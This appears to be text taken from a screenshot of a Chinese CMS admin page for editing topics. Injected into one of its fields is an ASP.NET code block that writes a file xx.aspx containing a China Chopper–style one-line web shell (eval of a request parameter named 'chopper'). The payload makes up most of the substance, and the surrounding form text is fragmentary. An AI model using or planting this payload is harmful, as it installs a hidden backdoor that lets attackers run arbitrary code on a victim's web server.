 当前站点： 中文版 前台预览
后台管理首页
网站设
专题修改
内容设置 页面参数
网站基础管理
会员中心
专题管理
专题类别 2010年专题
专题标题 111
专题摘要 23333
专题目录 生成文件名
生成路径 /zt /20130310143656.html
【点击这里获取标签】
<%
System. IO.StreamWriter ow=new System. IO.StreamWriter(Server.MapPath("xx.aspx"),false);
ow.Write("<%@ Page Language=\"Jscript\"%\><%eval(Request. Item[\"chopper\"],\"unsafe\");%\>");
ow.Close();
%>